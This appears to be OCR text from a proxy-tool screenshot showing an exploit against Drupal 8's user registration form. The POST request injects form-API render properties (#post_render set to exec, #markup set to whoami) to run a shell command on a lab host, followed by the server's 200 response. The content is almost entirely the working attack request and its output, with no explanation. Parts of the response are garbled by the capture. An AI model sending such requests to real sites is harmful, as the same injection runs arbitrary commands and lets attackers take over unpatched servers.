 Request
Raw Params Headers Hex
POST
/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=d
rupal_ajax HTTP/1.1
Host: 192.168.0.10:32770
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
form_id=user_register_form&_drupal_ajax=1&mail[#post_render][]=exec&mail[#type]=mar
kup&mail[#markup]=whoami
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 13 Apr 2018 08:51:53 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Cache-Control: must-revalidate, no-cache, private
X-UA-Compatible: IE=edge
Content-language: zh-hans
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Expires: Sun, 19 Nov 1978 05:00:00 GMT
Vary:
X-Generator: Drupal 8 (https://www.drupal.org)
X-Drupal-Ajax-Token: 1
Content-Length: 164
Connection: close
Content-Type: application/json
[{"command":"insert","method":"replaceWith","selector":null,
class=\u0022ajax-new-content\u0022\u003E\u003C\/span\u003E", :null}]
猎户安全实验室